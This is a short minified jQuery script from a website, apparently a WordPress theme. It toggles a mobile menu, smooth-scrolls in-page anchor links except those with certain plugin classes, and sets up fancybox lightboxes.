jQuery(document).ready(function($){$('#menu-toggle').click(function(){$('.mobile-menu-container').slideToggle();$(this).children('span').text(function(i,text){return text==="Open Menu"?"Close Menu":"Open Menu";})});$('a').click(function(){var url=this.hash;if(url!=""){if(!$(this).parent().hasClass('vc_tta-panel-title')){if(!$(this).hasClass('fancybox')){if(!$(this).hasClass('ult_a')){if(!$(this).hasClass('rfbwp-popup-book ')){$('html, body').animate({scrollTop:($(url).offset().top-70)},1500);return false;}}}}}});var checkURLHash=window.location.hash;$(".fancybox").fancybox({wrapCSS:'custom-lightbox',autoSize:false,width:'858'});})